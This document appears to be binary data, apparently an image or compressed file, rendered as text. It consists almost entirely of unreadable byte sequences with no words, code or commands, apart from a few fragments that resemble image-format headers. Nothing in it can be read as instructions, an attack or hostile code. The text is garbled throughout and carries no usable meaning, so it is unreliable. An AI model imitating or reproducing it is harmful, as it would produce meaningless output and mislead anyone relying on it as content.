��b�8l0�Rc�G�˄][���7�RuJ4,�:͋N5���~�)Ei�DZ��IAF��׈��Ph I�c[x�*zNV�w�g[��{��H��Jģ��g�rK�\fp!�kkun��I�KX	A'��:���R�ڴ�8@B�u���$J�!D@������s����8eIF��A�tC�f�|K�v�x�:��{ x`��`�yU�6_�?�3G�u�9��n�8�'�A�B̔_�u?ޣ<L��O��Ѡr2&v�š^T1ն6�r�VRU��H(�#�D6�>n�x��ZEP$ܥ��k:��%6Gg�@d�K*��;���6ɔ�J-P�D���ɜ���vv�	^y���i!���@$�0��E�k�
*��:V��c�:C;H�/a��l�I��I;ѹ�>���7p?��q���p�
��sd����9�D�*� � � { 
�|��,
.�v�`�Ũ�N
�cE��|����g���cK�� �PY�����οg:O�Ztk��ap��o���S�L��Z�Z<M�BE�F�d�3CR0���p�G�T���Ȃ�B��3`����j��dB���d��<��sG5�kgDI��I1KB�L�ح���R�O�4o��+Sf$�ė�
Mf�-Q�l��v�Is8|����<Png��Ӊ{��k�P�<o������<�D�Ik�b J\eg���n`��n��f�?��EG<;P�����n �g:&YcA�vM�ٚ��n�����vAheK��K�B��Q<)�G�t�P���]�����(�ɓ��, ���x!DT���cA��d�CC`��$��/�V�� =at�u�CٸQ	��
�x7��w(�����J:�o��&��DNQh�rĔO�{T�jjnP��筅���U�U��(P�;M;�P�l�U@}� �z�<��#���֨�L����c���m�O���D_�G�����-��/�E�e3Ģ��_Y%~-����x v��a��e4�EN>�7ч� 9F?�p:)��5m<4�w�<��[�e���bFtB�?zǉd�l�<4{@;M��I9�Y&��v�CuE�þ�봔Į���m,������`nP��޵�TAA���I�交��鑋��d���
��0G�YA�F;7 ��Y����:���0Q�Ib���#w����7�O!
<�I%N@T*O�g�=\��{`b��Bn��+���~��lMq�b8�z��_辢�]�V.v8;j�9��VYE�Ra��~�,�At�DV�Wݣ���CE��>_�z�SBٌ���ưk�x�uBw�̰P��G��s7�C��?)Onռ�����\���4�H��6���f��d�N�S1�Vƺ��Ew8~Ϗ=�r�I�϶C�ؽ
�K����n�sD;��.N��
X�5�Q�ئ$� ��<�dsBek�E��o|D%���[�:�W� ��8����h ���:���]>PS����lW5=��ɩ>�� �Ět���3\�VEo;�yZ�̅�K�7p�����v���VO�	`�}`%-�O�;>���<�����7�8W�5���K���خ�U�/�����@� G�3`ـ�Đg>/O���\	�����v�ń�
�/�R,W-�:����*U*0`�)��`�U��je�!�Un����G�!E�$Y��I�)C�r���K�1e�t�ʣ�XVmd������i�
���G����o��	oU�Uժ�j\f��x��F,	��B��@�����T)���:�S�4]E��*E,Ġҥ1i�[�nͨZMJV�"�L���*0Xt�
��߫8|B6��(�[��6�(YpޏV����͞=�"�O��"!o����G`�>P��q!ZVz��b�`�Fi�nIaQ��y�A�=y���K�+a,;#�����+��x��[��@Q�8-##J�38�o��*�[���A���
=�C�Tf�����#���E�2��h��G �r#��4�H$�����V�BK��rJl��P����tJ��h��#&%�����l@��R�*,���7�Bȡ�TIȭ��*"p�n��HBj��"b�E�`I��,� j��j���-0t1 $��r$�f�ؠH��lZ%]�B� _��<���7f����V�b��j[����Sq}���hˍ�����辭�j �V�ȣĲa@M�z*2�tY�A;�C(�U�I�����6(a�i�#���,�Z�eV�Y��ǿ�,K��2,"q�+L%;��㗊yd�K>	Y�lR�#��}ʰ�nCQ2��X�SU��Tfh�����R�s^��0��RQlZ,�[e+������JE�T4��/��ڎ�^7�pg	VTC"�m�㎻L�[$� %ˤ�ڥ{7(v�+UXQLV�p@E#hq�S "��L"����T�����d�*������0mq���݈��`���UƬ�`��v��Pj��H�=F�g�?�E��ہ�ިm���i��U�o�hI�R�y��_I��7�|%�©���"_�OE���sJ��}�jn�ha��`)���F��M�i�K�f�ⴿ}�����,x��!��@ԚA�.��#o��Dp����R��H���\�{3�Z6�����X7I3RԖ[ �#h��N��WQ �xñn�*�d`>��12�B�P,yZ���H�2b���a (`c�H��ͬ\q�����H���B0��3
�cb4��P�#1K�fq�d� �4�Sz�����b�A4r,�R�!k�(MyJ�0�bJ���<���E����h+��2�U�P��=rm\�B1uH3Ȍ�!�����,�ʂ�+���¢�I\0���V�y�C��<m��jҩN�'$WA��D�Y�)$�d�5=���=�,&"�.;aH�3Wiw�����1*�"��@�F >QJ3�.��F7�����$r�<�K�ШK�膅�N��%G�8ŁH㥋4ʗ�8���_J�˺��0�R�SH��zU�Zk3R`�r���Sw�[$3_hx	"_2UT�u�*��k|�*�p�"�aӺ8�%-0h6�?n��uQ%�4!8Em���9���i-���k���ص�iW:liM{Z(T�)L�o!�YX�f�1F|���#r�����;Q�m����\0mc�t�5�n�vh�Z�6.#f���C8cS��IQn$'����.=�G�{:E��Xi�b��7�V�oE�-Ial9ͼ��V�����n�Ѽ5�`��FW���(�wR����(��:��,����,���Wˎa�Ath�\���"V
Ê�wa�-q�kd��aQPCA�p��er�{[�e$KL�' ��DXsq��2���r��0�.p���m��%w-_*)F��- �J�0K1ҭ#u��2�u�
T#��`W�4����ގ�ai4b/H���3�%c��fJc`���d�u�I�Ы9S]G�����Bֳ�5tXq��p D8��T���Zد��d�rI�T�-�`��0B�]'/��R���#�D��(j{�n�����M(8	7�	�ͰS Ծ�Q��}���.�����D��A�����-�C���d[�셃D:ɍ!N�4�Zd��C���h4���褏uc]��bpiD: Mv����3��1,l	E<�fc�%�Azč�M
2!�`�<M��k#�@�G4�Z��L{��ոJ1S�I�{ُ�X�n.���E���U<-��5�&o�pa���7*�8wY���	�R�ՅUĜ��e�7�،"����8^��d�Q�� �<p~�9�G�m�5@<x�Y̔�k���NB2}@Fa',h�F�o���Q��M���z��jN+¬A�Ÿ���ʫ�t1ra��"�*Fi��{t@��i�gMW_M��Z�&%bO_ ���uBHs[y��m|�A���)���a���;���I
���� HZ��(0�*�cy��83� ��@� ;��p%ų��D�X�	͛���d{��I��2�R�2��%�����;���uk�W����p6�H#��;��6wK�|6v70���B��6FK�0�U�(� 2��ے��	�x$���48�O���p>���zs����C���f6�h�;T1z?�����hCT6"���8qa�V����?:k�=�P$�(�������18:r�=P?V0a*�P��9�x��(�M�F�H�S$��9�A���PAet	\Fg<	�ʖ[\����m���	"�6�������p�Ѕ����ϩh��Q�p�j��t⦠��Қ��1�h7��5��=�6k���|�BZ;x��@�O	�@
�XiC�V3�����
ҳ C�4I�	"�=0��h ��	I��[��S�W�'o�������6C�	��6r ��쪄�ʤ�"E���b��`ʏ JY��P�As�h@+��$Q�Ł���Y�L�
��C��Șg�K�hF��˛�;U:��̬�(�Ѣ��c@Ҡ�L��<L�;͋ ���A���Ͳ�|B�t�jВQqaY�߉�4:�p(�I��)6�sL]HɁ��H�%] �'��#G����5�v��gq�D(�ȏ����@�b2L� :�C�c�A���C�C	p���Pz$��CH�"Oz0��_�r*��.���[(K�d#;���P�W��\œrA��N�O��or?ùʤ;��ĝa�Y4
UʤNk���ё1�K��R
Q�h�1�z�b�h���ܷO0�&�"B4P�����(�͐���#{����p�A@��6��(m�BјQ���uk�dh�,Ũ�y6�A�J����ᤉ�ȵ���(`��=�	|"�����b�'��9}�X;2ڈ=>�8�x ��82�|�̖��
�OO$�7�*1"Š��c�=�08�E�rDғE���hX�����ЗY-5a�|�l)Q�K^����fc�c\����0ADǫ��0�����	{i�	���+:����*:�0�Ȇ&�z�/1��=
| ?ո�2�[��3�%����<>��.�.�B���v�BZ�=��؏3�5,�����R�d�6�H�?�	j���i4]�d ����<I2���M� ���6��	�Kli(ߐ?K���� 01J�G�A�Y�]��!O;*�P=)�u��@�Iq�B\�j?��U^�U�uF)��P6A��,X[֖)��*{�(]�<"��0\}��0�H?�,�f�<�1,C)0�dP�k�ֿt�;�����KOas7� ��@���q34�M��MYS���7au�	��Q.��X�@���'�C���q9
��ӎ�*����	�ь���+/ѝ3�Y����9��WѨ
Q�6�=莈�I1��Ť�T�P�k�P������ɚ��Z��Z�Ao#3U�	�EQ���ܨem�D�� ��،[p�fxXdk��IB蝘o���Q�<��K����#�_Z��0�9+M��@X��bb�����a�'�k؂ܷ�@�(���:�W�Q��� ]�툺��;w�]=E���F�����������F �d@�=U�=�ӻ�Á�b,�b=�'��O��4)��x����YK��.�XB�O�ف(P���O3��
����OE�9a)�)Zs#��UF�m�<do��������W�h�����I�7���;E4Q���7��N�=��I#+_X\�K�1c����������x��U]�0]a�"�Y`=aC�d�����\88#	���'�ȳ�
��U���q���;��b�p7t��h�Y(T�������*d㙻���"(ҏo1(h�>��OK�=֘v�O��h��<@��)�i�!h��胖4�M�B��Ĺe����e|d����Pt�;�(�;�(��KgR.�eе�7���	i�lB�d���p�]Ԩiv~���VX.P�ai��,�{��H��7(�b)8Njk�c�W� �-i�*Hَ�2���T̿�	���(�T���w;d�	�4v������a����(Ҕ�S9�h�6h���������'r�v�����p��8��B�ճ����riMr���UXj�ei�.5mVUl�E�	�xO�Y�Bݼ3�=o�/�@@Ae���C�XR��o���MI�pj��6�����"�6)�ƌ�Z�(0�C�)t�B�"�J"�Yx��F�h80g!��3l{mgf~���л���g����
/q���1�خ�`X����L��N��Ym�Fh��^α����9���7h��2N�����m!����QWƜ3���)�����e�-U�1�Yb�Yo�<R$T��FIW~LU������k���(���;�-�6�ؘߙ>��o�����d�kS"�*����}	VPVv�w��)V�/'���%.!1��x�7�q��;�����\Bؼ�O���c����r]�Q?�=0unU�T��o�[���@��u�:��qK|֑pz"r����a7�Y�g�]����L`Sv.�KhJ�V�F�ɸ���Ѕ��4�=ʊF��d�84ؔ�е��	 �R��wC֥�`2�d�'� ��x/f�����(�4Ӥ�%	�p��B�<�k��T#&9h�.�B�4z��7(�Q��e��U,���ݑu˾�e؞��Py�'y�/h�/��io1Re����A_/�^?����ƚ�O���=˅	^�z��z���	8�*�({"OC�`�$�z��z4xg(�������N ������flSfr���1{B�V����zH��|��g�i���[h�@8��Sq)f(}�M��[���� 'RB�k�������JÈK�����ۖ˲ei����)Ď=�yMO�y�Aqɽ�������;X�N{[�a��P~�~���Y�1]�6����~������mC
���߄���@L.0��ā�W��|���̭r�\���J��*0�nv���'R��.\Р���#�h�����$�P���"L.Q�DXK*0�R5`8�$�h��u+%Ҕ�$L�+Xҗ���&E
�`��Z�K�O��X`e� Ԩ'Y}�ń�r�\L��YV��IT{��YwSaA�W-�%)�"jPg*�QE��\)7��oլYx���_aҌ���5�خ���
U�U��e�������YUp���nI��;�����9�g�Ys������W}Fm�<���׳o��=JW��ӯo�>���w����n:d�n`��m<��e���A94 A`T�M�4���f��D�@�=p�Q�H%�Dl�j��"/�д�I	�J+��2�Qa����p�R:��D��4CDR��.)�ԀQ��D�@���O'��M�0�JM�Bd@���Dޗ챂"�o��B��w҉�@y�aH��,���x�R�z'uF�Zj��j���xD�S&u��V����� ���"�.�r�j��z
٣Nh��y�+8�7,��K�|�*�,��"er8��Kd��]wm�E0�X�!`;uWЇ���g(��a�ƹ;焸��1(�VJP`��aP��,��b!J�T�^(
	�P=��o�I�WLJ���"�����З���0��� ���aR�q��)M ���z��/ʘ�ȟh�|�P��!#�0z�5Kd�Pk�*a�g�����������̙�s(]z�,�t��aˠ��aM[ˬ�jR��d�mP��S��E��g�9{8≣���;�xR��6޼��B�]��u�/�
�Vk��8���N�R˟����.�	�IR�sR\��'n
�t����5A菙kxT��tRN���,x��A� �^E�zuoR!�B�H�T*U�4`J�.���jq���1�s�(� ��឵7�.���x�Y�|֠	4�<ͨ��x5��j';S���P+MhG\@ͥ���v���*��,��p�!�K<��<�9m�0��BNEe�!Jn�5!�kJ� 䒨��0n�N|� \݆�AX+W��}�AA#��5E�M]�Knn#��L�+�X�b������£"T=�/'��e:�=��pA
�R"/^H����q��{j��W����p�.z�٠6���x2�Ҋ�bv�:կP^ZE�x��q�+ur�W(K�y�@]2W��x�fPH��T�����&��3*1�jj�h�P��� �E�R�U�D��D�S�;/X�pH0©�B�x� ���hj�ٍ/��,��8eb�P�4q�}(j�C+n�C�CU@�y�(4��&ù3�Q!��I@�`@56�z�x�2�"]�2h��/|��!��*�F�x��DC���-qZ.BV/�+�K3P]|#=�k
t!��dQB�eM����&*�K���w�V����3����D e*�3��C�CPV;נ�9��3	J��(��ǂ�y�S���-��67�4��9gPK���1�XVꬔ&Z���~�/n�x��7�k�-^�F��F��PQ!*܅6t��}(r�؍� �M
+�Ș��G�E��^����4v=�Z����Y�"�F�)L 󡮒�}S}�v����������=�Ņ.�r
��4�фZ��V�	�1����aP���5)N2�W�����>�,bQ�5V����LVW�eb�<���.+��y��rt!�T�!B��.���n��[E�n1dq�)o4����Kفd��i���=��BN�_정��A�����Y��m3���\�`g��Q�P�*_M�"
�IC<õ�hq]`GOZ�]a�0��^bq �,��w�i�����!}VS+<T��g����]<f\�1Y^�:��	�M���`���p���Wa�H5;IְPR�#�`�>z}�?������1�Wx�C��zR �������$*̹E�d84�-��0��p�����'��mBf)9��|鯓��yL���B>��`+��k�#�����F4������_Jr�"DDZ"���t�XR�a;�xzʐn+��!o�,ݠ����A�rT§����[�R�!�&_v�$���ٔ���~"���1=�	8�s���� 7���Z�#R���l�B�q�&��r��*%e����8$��֣	�[dC'�7�����$8��[����#�R���?4�x�d�}�IOy�l^��*�W�ӾX�=�e��v� s��?��ʥ��?�\����1�W��4�t%����_��[]9�%e{{Z���\��j��	 EF�6+�"k	��'�wR��;��F��0
�ђ9|<�ۥ��DA�˧q��	��5��J(@N�G�g\\��,R�x����л�J�`�	���YXѨh�	�S�L聙���}I��`TT�Ң�հ.䊞����-����U�DMN�D���yڋ��,�cTQ��|���#	Fh�ו���Q�9�U��P�~mW�ч��Y��� �CVJ�@A�Q�߫,���-�^ݟ*�.�	�Dt��$P�x}h!�E%KoS ���,�ȕU��U�|���DceT�ۮh\�|��J���?H��D�Qt��p^
U��Y"k� R��ql�Y��. cR�Yy EH!��H�)��cz4�8��y�Т��EƜ@�E��#�_R ="�v��ώ��W1���G��D|@�T��[W���}��)QHA�F�bJHI�y/�W��C<�"�5�{�`���e��=�K�,y�@�{�I��L_�J��)TM��Z��]C�j�A�n���Y-���x�W��j
����#Jt���.� Bd	�M�L��S���Y�]�TX��7VP����#]�9�%^��U�E���4J�H���P���ǡ��ȥYi�K��V��D�́��'"������H&�ߛX n�RP�#"bҝ�L�R}��_$�V�II����FT�]T|@%6�{ ��Ռc�� Y���IU����ن1t��$���x�ЇL�μ�CԊdnt���B�Ð͊�8�ʍ�_c!��q<[v�:��H��3����*�I�J���I��a�^��c����e^�%��e�udT�[��䝦�	-|(��(-'x��w�U�Ԏ��(��WHi\>���h������������(�}f~��EMU��"C2 �� ����@F9�C��߭�J:����?4)�~@ܑ �8� �卡�l���~i��?��Lڢ����S��B��\�����5�J�5���Ѭ���4r�5�I4�q���'��ܜ��VR�a$�<aH~Ax��T�X!�L(^J���#F��� �8N��P�#BH7����N .LT��p'����u�jԑ�&��(��t�~�P�QL��������D�%�tE��+����h�Q��&�Â��de�zl�,x���h�<�,T2بDR������e���w���dJ�E�L�v��ڀW�ި���zl%�^��4�Aɖ�hͧ����l�NB%h�?$��,���DQ�Ͷ���A�E�L3y	O|H���|<�Ӯ]�}A��oE*Jx��
gBhǢamJ0�-��EYma����Kit�y\!A�*�����]mt}k���P��-�&J�h���	�!��&�����]JH�|-Oa�Gv�h�y�H����%��"��4n��(l�p�Aˀ�f����(
$HA�A��E�I���,�ʐd61G� ��N�$H��h�9/}�Cd������5o�6��$U��褾�H-]ª�:�E-�IM̉a���*H���I�V�F���P���_(��TQ�*Zo䮍�n=����᭓�N+\�~�Xi$Y6����w(�㮨-(��
�@(�@�_�(��9rNIzE��d�d�Wxnp��I���.���&H������4Mh��S�)���Ȯ�h��H4��RFًP��AM�}�.,�bln�$&DE��;=@s�%�j@�?��_y�֘(�Z�l���b�x�D��#�&r���Q�_�ҳ�\�.�]��2�J�����?��-��")��b~�UF��"D��.|pR������
�a����jT�|��Tm�����'��yDW�t�����-X CD����A\M�J��k��O&��t]9�H6T��3<���F�P���s<a��F��3>ó|Fh��r��?�s�aJ��? �?4�DPw��?��A��oM0ko��@�3�.�H��wp�yB�@���m �Bx����Δ`��1J�Qr D7���I08����_A�L�q�X��X�G	�T"��7[�Fw�Y-�r暇��0?��&�@�V�r5'�"z�H0<�P�Y�-��`�LhP���uR�+6U� )Y짦�E�3e|�C��ls�̂At$�ս�ȼ���;��]���i��X���fg'
J|�A���a�k�Gw<�Y� ��iISI�6�݆x��NRp��紵��	1�2D��'ںSE�F�Iʲa�"F����нh�������1�d6�BV�-|@d��<.1}�����p�fT@���wY#�5�r\�4ȄY<�W'�7���&���	���Lp{��3�dQ�L[��E�B�tM�č�X0��fO�ܬtR�s$t	�f�K1^��A���ف"2^*q�NB��3��?�8>�c�:-}}	.�]�m�v�嶔�Y�a����7%wm�!GÑ�g|�]C�)JY(�tNɲP����T=���5�X��Z@'�G��x?�����]- U|��y��Z��x)1��� �4���H����n*6.jL�$A| �7��_!I*R�����'q��'�I�L�g�Հ��Ai������r�]��9Rp!7BFS�B��D�K;t������q��)NX�����q�
�>�����;+;idĪ��H��FкFh�|��)jRx0G��#&�N@v�_):���ܺ\�V[�i��zP!��)��B��@�`�������(
�$j��Q��X�(��G��PzTX`*�ꮇ�VD���m��.e���#�V/=��D`Z�-e�-,�D;>q�{�A<B I����w�;c4@q��Nyxtt�9#�ǳ(l^��``n�;�E�VD��;���.$߽�Pr#s �-4��?>�G��O��&�n$�F�S���5姷I�P>�7��a������#������[�).l��ĪM@��>��7b����щA�yK���A��X �7�8$��j���8��%"����������S��?��`�������'��ه�@?�N}4���]�8��<�f���`�*T�R�a���B_�X��%��-��t��ѣ!<@f,IL��T�d�j�Ô1)B���_�;y���hP�C�5ziR�K���jT�S�V���!�T1`�
��!D�����*���ضuk+	�8�����]�z?����m``�MYQeE0��,n����t!���V,�n��%ɸˣ�Z@uZ*����ei[�4@�*�f�['��&x�h�b9��`ʆS�6C��S��̪���mI׺�(e]�ICBx���sw��-4�}-lȚ9~�8{���p�����CԈD;p�� �P���S��T�g;�P�@C"�;p͵���Jfq���`b-� 9��W)�6� R����M%�j�
%�:�$�\�'X�|�(�j"�|a(���d��`��K]�A8.�[���m1�nn�R1�UX�p:�X#r��,#���af��LCE��`��E�&�a�Bh�+�l<��C�!�ª��Tz��?GK�9�V�RN����*�[f΢f	�7ٸ ��"�l-Q��,��:���JK�~�	�-ThN�
��$�xIK��l�Ŕ؜S%�xJe\�\˱<'�r֊`J�%T�m�'�2�ˊ�=��� #t�B���%�JW&�㌉����RM�0���؈��(g#��X���_]�	N�V�J䭀d,�:�3�̈e(+�Xy���CF�R��[n�Th�bK��45��h�H+a@e�j$i�3��{�"���6�"�ӬZ��7�1
��k��nIԖ����clg�,2���|h�� ��1����,ՌC�!��r:��]��U��h��r�>�(�*%|q���o�����'�F��T��J!�`�3M�X�襟������'����V�W�Jxg2�&VdN�Ӡu	u��^E�7�;��d-Z��V�Z?���Y�K�P!�[$��A���g_�
"���[�#	�B4g� Q�!�y�0��T0*�P 6���27bE4��?��%���RB,�m�������,$&B!�gl8ΤK=��.�Q��I�4=�H+TB�U�1,
�󨝸�+ʒ��:癫k@�p2�5G_*yT~Nԥɑ'x໼6���+�ّ錧��=�S����"YIK"E_�kJ���NN�rin���<D�D�`gt�#�%>j�ӱ���LO2cUje�ډp�U�-)�ࢪh2��d�'� P��;�����]P��@�8řoz�/�I2���I
�xKO&�C�``q�X���ň\,�P(s�Q��]uR1,ÄW�Xfh®�h�����;�u��7'�I�(�ؽ�a^�|������	'azI��t'�$NyjS�4�%�;����¿�%�������92-�#��e��x1E]T݉|V���c� .�2'ӥ�2	�@ZӠHk"`aT*<���X 	\�Nn-������G�ƨj!�CSE�?�9)'������C� �I\R�<��2�Q����e�|�tP����_2�L'(��0"+�+��X�N�a�!{R��U`,�	L��%���>;��Q��S�����#2�s��!D�Qq�,(���P�&ۨC�X�$M1S"�/�ֵv�rzC8�`v>��x}��K(�u4АBo�z���;��L*�z!��� F����'�|�Jl�"����aE��Xq�f�а@m�y;�'���-����e����V��D]�`�� l�vҀ�0�����)NR%�@Rb���^Es���$R'wM5a���3�w5x�q~��\g��q˙I�R��̢3| [S���D&,q�L0�Nr����)5���)K��i��D�$�cb"3ix����A�����x)	"ks\"o�(�ES���-� �Bd<"���,�$�I��7,0��;	iPz"�8O%���P��t�$�m��lb�	��a�]�"�s~��4�-�M.̕O` +-kg��#B^�'Eq�W,s>�k@{�����]n4��L���r�0�Rߝ�� ��r��x����G��Q?qv�����t�b����`P]�@T2�+�i�p���3ʮQ��\�B���',FO��Fi�r�e\��z�.}m��x'���Er����2c���0�H�~p���Z��B�qЈ;ے�������	_�'��k���KD
���o�������N~Y��0�,�/vP�>�h�'�"^���?�<�G<aȻFT����@j�r�5���Q�2�j8��.ǳi�EZ��T���NM�$ERl�Eʄ��I�71�!D2QއK��N��]̥�-��_ՂV}f�C�"�����������G�E�T���"u\+V�����Zډ(f�^Pi%z�F�� $|j^��阣�6(Ø[�����Υ�d'���kE5��)Bl�++�J�F�Df����(�@�!azd�F�>�(m_�����@	��o��]Hn�pc3�J7�E9�Oǐ˰��EK�E�BB6�'�E�?X䕘��e+��\��t�jaT�9"�QO*.�p�V�� �'^�V�a��Н菌�c?>�\y�±��6f��.p��:���0�g'�+��}��K�J
�Pw�{qJ��%�'�f��b:@��XD�%t��n�����.t�^�@��K�f�����t�205b��
�c�I�"�x�ߠ�?P"���u,���
��Gy"%���� ��&��k�!l��Z�ɱ ��J��9$��VdVn��XG1*2 ��_\g��ˍ���Z�9�_�с�%������*�@N��H��g#o's��%
m	��H��VVR$�N*�]�tr*����jI�E�c��Q��$[�����)�,�����舒��)�*�F�"&7C�vC-��.�/�R/u�Z����0�S0�0�01S1�1�12#S2'�2+�2/33S37�3;�3?4CS4G�4K�4O5SS5W�5[�5_6cS6g�6%�\7sS7w�7{�78�S8��8��8�9�S9��9��9�:�S:��:��:�;��a'��`z8�7���6��S=ד=��=�>�S>�>��>��^7y�'~7�!<��� !� � ,  ��  � sH����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(;��ǲ��hRʜI��͛8s��ɳ�ϟ@�
=��ˣ��Ո��ӧP�J�J��իX�j�ʵ�ׯ`ÊK��ٳhӪ]˶�۷p��K��ݻx���˷�߿�x.�È+^̸��ǐ#Kvlx��˘3k�̹��Ϗ+�M���ӨS�^W4�װc˞M�����o��ͻ����/�N����ȓ+�:|���УK�.�9��سk�Ν����Ë�O�����ӫ_�^�����˟O?�������Ͽ��� (����G��&��m.���F�Y�Vh��Ea�v��^m�$�X��&������0�X��2�h��ш�<����>)䐴I�H&���J6�䓌1	�TVi�{Vf�喁I��`�i��b�i�d���Y���p&�f�tֹ�v��x����	蠄>(h��&ࡊ6��|�>*��EJ饘fgi��v�ܦ��*�o��jꩳ��ꪬ�6���*�s�3뭸'P����ۮ�+�k�k챣���^��F+�c�Nk���I��v��Rx+�p�� �覫��fD��+oUP5��e����o�9�+�9�0���*����*����:���JL����`1��:���+�"�|*�&��)�*�|)�.��(�2�\(�6��'�:�\'�>�f�
m4�9�{��z���t�4�T����Ug&RL���[��4�dg)ELE����!�d��p+���q�M��iۭ7�sc����6΍���8�ۅ'���7���9��� ��ߔg~��k�.z�����*����?``��/,��JK���
`���?��b�_m}����{��ﺻ�R*�4�.,��������,�3�{^�w�0�<�=����
�Ͳ�/`�Q;KX40?f������oX+�p�o��\C�׻� /���X���AN|NZ�p��Վ��.n��*�P�B�� B��C���0����Nz Č������=W*�t�"��7��8c�`<�z-�]��NIX���X��.�"�z!�-�H�z����^#�[H���!P ��2��-�aD J�vc����
TdO3#,!���jHOzݫ"
�W!��$�������oTÇ(�AA�T�.#� {X���%���!���`�D����Y*��P�*�(�[��.D�/<�;
�*����D�)�У��rOz-S4�d^w,�"+��Π��� ׷F��n���,�)��U����k+� �/�����	[ �2
Ô���a��æ�su���K�H�$&T,$D��^HOyBE�ȝBa�n�`K��O �
��;SƂ���Db�B���������Kf�C���.���ܡ����V���������*�:���Ϭ�,h�T)���_�!c�V��N	�%#�v%�8�u	��N�)��'9P��@�ƀ�?J�=:
.e�/627��E�l(׸�
��.�0�?�����ΐ���U�ZVC��b�\��'���B^��D� S��U)��^*��i�V�@t	dG\�q���s�B�f�U�0^]j��lo��H,GQ��G*v˅	�
�n�2�-�_0x�
r��)�%!�Ϯ~�(�+K�E讲�\�l{Y�^�u���_IH��W
c��lYxձwv��ji�'=c��,\d_Bj`���Kc��WH.�x�hwY��~��)��1�²�$7�@�2��lmht
SV,��>�*��SŘ�E4�!Y�E"���P鍯Z���B$�q���o����� iA��3u�cj���?�N��cA�-��ãtT�#��?+��8�88n0�a�#Rѷ�0���.�)�u_)ua�(�6�� ���O��!C=,D�^��P"��3�����+J��j��u5D�q'[ڂ��b�Jh���w����,,hK&r�?$G@I��[��7TmĦ� �HiY�w�k���=�,���� ��c��}C��Cw��v�Y�Ѳ�%���c!M�$���K�W����a�=.��b�����C�r���}��E�A��������#���U�o�-!(+z��|Y��n�-v{�VCR-�{��O��y��(��=��_d���G��.�/A���Ǎ;�qma�������\�]�O$�.eopy�M�`��spW�b?�B)�1u�@/1�mz"ڷ��
	e��r���\��ǪmXp�}�V�ظ"z�[��4�'�J#
��*�8���0ܲ��3c����0�H�1������e-ߡJ<���_��G�ׯb��6C�q�8�%� �Cs-1q��;��19p.0R`-��8 p��U��P�V��T�7C��@-[54V:�Xt��xet�&[A,p��,(�R�E�gHg�nU�`���98�8�TD��=�uhcrcW�R8�TX�+q���B�3M��9X�`\y�Y���RHtW@SH(0ERN2�h- vx�xx�s�BXTy���F�CP$�pd�䰄�z��L��t@�IDfN�� �0��� Z� %���:ߦ;��G~���S�zgePD�`����nHo��G��%�A�w����8����~N�i��
ƐM�0���K��W�=C���=\;�����88[7B�XnS�p� ���ۨ{�FV����{vD�f�8�_�L�#[�a��m.�
Џ�H Dg�:�%�W��8]8�K�(�R�
!F�`a���D��B����� +=E��J,�,p��zwh�4D��T���zS�P��e
���Ew��S���&�7�:�$��}�� X0��Pd�����m��oX^�^�b�,�n8�h��^Y�vq�\�xUS�H2����R����]���_�E�m�VC�cJ$u��{i?��u��x�n ����5��m�X�Ha54@x���0��(J�s<J�&(MrYM!�>aabS�;�b��jaq���CW�C��a��Z��,a{��uE�G�P�������ǖ�	R��yxIoW����e������MQW%P[ԛ�(=�&Eu�qG��X�LEjHa��3P@�v�/�ve?˵O���Hg�A� �-��ҕ:N)�8`J7��I�TfqP/T;��B�s=��A�(�VqO�3VM��ěWA\�w=�8Y�3O�#;�S��8w�7i�}>�s�ct�P�������	m+���)��9�.A��{�IgL�Y/�k��P��NAH�5;j����U�8�I0trj�3vMі�rҷ��[U�^^6�G������P�*�.������e���IJ�QRIR�e=ˀx�nP���{`@�=xG[�B��i��<�A�:��z����ңA�Ф��E�3;��g��D�J���{ vPG�*�������l�S���E��g�y��ڨv���c;��Z��D�S�
.x���*D�SD���
��ڮ�������j�ؕ
�0P� �FPb��穞,1]�[�~Pa�``�m��P��^�L��]҃�K����
�w�zXHi��K�$l,K��Fw6�?xJ�.qH�v.�P�w�s�C|T������c� �����P�V{�WˬѠd�#Y��G�;O� рT��h[�̺�.%;XB�u=�:��`�i��k[e	(4.Q��fE[U�v8�i� H�=��`�B�s[<�:�x�5{�D��s[do�A;R�c\��QQ�mq�n�fo�vcP�e�[��w�<���{;.��昳���$\��I�Ig�;�J_�\�8���B0#{h��,�]�Ǧ�x�j�wce?�
��.����4���˳ Aڨ�I�Hq^���i�sV�E {��l��ʄ��Ae��5?W>��	��{�r�䉈&t5���`If���S��!���| x�G!?�Kd��;��d�5ذP�k�)\t�����CZ=5��@��a%��cr���R �4P���hA&�y��b Ę'V[.���ְ�����v���Zd�ՠB�g�cJ����D������	�
�D�J�J�ે��[�Bťq���[���T�L�.bܓ�/Qn���U0ogCo�{�(i��%��{ =�%h�6M�?mzo�����7���w˸��$�!/�:�ʌ�����l��s�Fa/8�K�Zaz�왣[�u�fn�wG�+;�ӿu;���P���	f\�[>�$�B��B�jM�=������������yڲ���مn�M�<�p��sR@�Yp�;Cd�/��0�ƚ8|�@,�%ȭv��Xˬg��%t��gPM�?-��0]�{`�Ή;��B�k$�Ӥ���[r���hO��P=�}�ċ����vo�%�?�B�'�@��ƋU���ۖ��(Ϋp���[�=����Mn��)�&��F�ܔY����jq�<� '�(��kЊ��Rj�h��T�F�C|;��R#���)�}�ٌ�հ�5p����H�����
���{�sh��z�.}��E�`���-���%Ԯ�$�۬���ˮ3����Q`�?ڽ������0�����g[W�I�úF[(���]��y�:��~�r�㍅�s�����<~NA�"=����%xU 4_蹄ѳu^���`z'�Xat���
���Ƀ�ܔ����PH7* �k�+F���s�KP[׹����?�
��d��lC�VY� 
N��`A����dhb���z�v�-
x�@r� G~�/�\�Lp�F��۪���PX$j���!��ʓR� twTh4�r�g��
��K��E*�Y�Ճ&�x= ���[Vu�&h暂�آ3=p���g�W�����rjpʵ;l��W!�c7�j8�X�c�8j�)EQuO��	��M�\�,�����P�@���-AX��`�,+|6�R�NPx08��ܳ=8���,���/a��VP����pU�Z���s�E��-��]N������!dtW.�GV;ܺugx.��hNw���XT�i��k�!k��S<�s�דLEob�Y�wXnғ�&p&�A�F�ݺm>nnW�=�m
���N�8�B�c&�8V�}h0�#�k�s�M��m�s;�i\���+�_$;�����u��z�3V����.�\�c *n��U���E����S�ߛȾ�iu���P@GQģ����Pۊ�I��{��j镡<��/�P\
v���Eu6@ˍ�ٮ��B���^܂��փ��FR.�M�`�M��%K��|�pW�r���o�
�曗 �TU�;����� ��L:�����/���:����5ĳ7��@[�MGh�n���yU���w�L(�ZJ�-�E����YξzW%��Ah<�������dV����X��g��A�	a�IuPZ��
